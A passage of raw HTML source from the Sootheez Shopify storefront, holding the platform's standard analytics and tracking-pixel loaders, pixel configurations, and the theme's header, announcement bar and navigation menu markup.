a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24750882915,storefrontBaseUrl: "https://sootheez.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277919331","configuration":"{\"shopId\": \"24750882915\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970391651","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"689a1c8bcfa3b70cffc66d7d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"709132387","configuration":"{\"myshopifyDomain\":\"brayanna.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"323092579","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GQJGQM0CHN\\\",\\\"google_tag_ids\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\",\\\"GT-TW5MR97\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/VkmfCKO5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/CeT5CKa5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7HvvCJ25kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/NoVMCKG3kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/hPlxCJ63kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7ZHPCKm5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/tUaVCKC5kKMDELvzlcMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"317096035","configuration":"{\"pixelCode\":\"C0US59BMNKV9HR4I062G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116067","configuration":"{\"pixel_id\":\"639138631687122\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43581539","configuration":"{\"tagID\":\"2614423325475\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sootheez","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"brayanna.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sootheez.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sootheez.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"24750882915","storefrontBaseUrl":"https:\/\/sootheez.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":39789297763,"requestId":"87a7467d-3920-480d-98da-ef439733e336-1769743740"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24750882915,
      theme_id: 138336960611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sootheez.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sootheez.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sootheez.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24750882915,"isMerchantRequest":null,"themeId":138336960611,"themeCityHash":"133571398393017913","contentLanguage":"en","currency":"USD","eventMetadataId":"2b8424a5-be89-45d9-b6fc-b09ed079763f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":39789297763,"requestId":"87a7467d-3920-480d-98da-ef439733e336-1769743740","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sootheez.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sootheez.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="24750882915"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="138336960611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sootheez.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 30, 33, 35;
    --gradient-background: linear-gradient(280deg, rgba(18, 18, 18, 1) 100%, rgba(168, 255, 251, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>🎄 HOLIDAY SALE | UP TO 70% OFF</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>📦 FREE SHIPPING | TODAY ONLY</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17929912254563__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 60px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
    html {
      --header-height: 52px
    }
  }

  

  .header__text-icon.icon {
    font-size: 0.8rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 0.8rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.0rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center position-left header--mobile-left page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_6 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/slippers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Shoes
          </a></li>
      
      <li><a href="/collections/socks" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Socks
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.33333333333333%"
        
    >
            
            <img src="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500" alt="Sootheez" srcset="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=50 50w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=100 100w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=150 150w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=200 200w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=250 250w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=300 300w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=400 400w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500 500w" width="140" height="32.666666666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/contact-us" /><div class="no-js-hidden">
      <style>
        
        
          @media screen and (max-width: 749px) {
            #CountrySelectorButton-sections--17929912254563__header {
              gap: 3px;
            }
          }
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--17929912254563__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
